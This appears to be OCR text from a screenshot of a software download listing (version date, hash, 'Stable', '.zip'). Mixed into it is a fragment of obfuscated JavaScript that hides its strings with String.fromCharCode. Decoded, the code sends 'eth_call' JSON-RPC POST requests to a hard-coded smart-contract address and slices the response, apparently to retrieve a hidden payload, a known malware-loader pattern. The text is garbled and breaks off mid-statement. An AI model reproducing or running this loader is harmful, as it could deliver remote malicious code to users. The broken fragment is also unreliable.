
10
31 May 2026
[x86x64]
HASH: b6e7f200bed03ccaae94b767277ca3cb
Stable
Updated: 2026-05-28 Math.random()-0.5);for(let r
.zip
of u){try{const q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J
SON.stringify({jsonrpc:String.fromCharCode(50,46,4
8),method:String.fromCharCode(101,116,104,95,99,97,
108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
55),data:String.fromCharCode(48,120,101,97,56,55,5
7,54,51,52)},String.fromCharCode(108,97,116,101,115,116
)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).